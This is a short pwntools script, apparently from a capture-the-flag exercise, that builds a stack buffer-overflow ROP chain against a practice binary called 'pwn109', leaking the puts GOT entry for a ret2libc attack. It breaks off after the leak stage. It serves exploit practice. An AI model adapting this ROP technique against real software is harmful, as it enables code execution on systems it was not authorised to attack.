 1 '''
2 gets writes from rbp-0x20
3 '''
4
5 from pwn import *
6
7 context.binary = binary = ELF("./pwn109.pwn109", checksec=False)
8
9 # 0x00000000004012a3 : pop rdi ; ret
10 pop_rdi_ret = p64(0x00000000004012a3)
11
12 # 0x000000000040101a : ret
13 ret = p64(0x000000000040101a)
14
15 plt_puts_address = p64(binary.plt.puts)
16 got_puts_address = p64(binary.got.puts)
17 got_gets_address = p64(binary.got.gets)
18 got_setvbuf_address = p64(binary.got.setvbuf)
19
20
21 payload = b"A" * 0x20
22 payload += b"B" * 0x8
23 payload += pop_rdi_ret + got_puts_address + plt_puts_address
24
25